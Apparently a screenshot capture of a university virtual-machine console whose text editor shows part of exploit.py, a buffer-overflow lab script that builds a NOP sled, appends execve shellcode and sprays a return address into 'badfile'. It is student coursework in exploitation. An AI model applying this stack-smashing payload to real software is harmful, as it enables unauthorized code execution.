 THE UNIVERSITY
of NORTH CAROLINA
at CHAPEL HILL
Virtual Environment 6.4-13
Search
Documentation
Create VM
Create CT
kkm@AD.UNC.EDU
Virtual Machine 350 (comp435-1fa21-kkm) on node 'fairplains'
Start
Shutdown
Migrate
>_ Console
More
Help
Summary
>_ Console
Hardware
Cloud-Init
Options
Task History
Backup
Replication
Snapshots
Firewall
Activities
Text Editor
Oct 5 23:22
Open
exploit.py
~/Downloads/Labsetup/code
Save
exploit.py
call_shellcode.c
22 "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
23 "\xd2\x31\xc0\xb0\x0b\xcd\x80"
24 ).encode('latin-1')
25
26 # Fill the payload with NOP's
27 payload = bytearray(0x90 for i in range(517))
28
29 # Put the shellcode somewhere in the payload
30 start = 517 - len(shellcode) # Change this number
31 payload[start:] = shellcode
32 # Decide the return address value
33 # and put it somewhere in the payload
34 # ebp = 0Xffffcb58
35 # range = 100-200
36 ret = 0xffffcb58 + 220 # Change this number
37 L = 4 # Use 4 for 32-bit address and 8 for 64-bit address
38 # You don't need to change this for this lab.
39 x=0
40 while x < 220:
41 payload[x:x+4] = (ret).to_bytes(L,byteorder='little')
42 x = x+4
43 # Write the payload to a file
44 with open('badfile', 'wb') as f:
45 f.write(payload)
46
Python 3
Tab Width: 8
Ln 26, Col 30
INS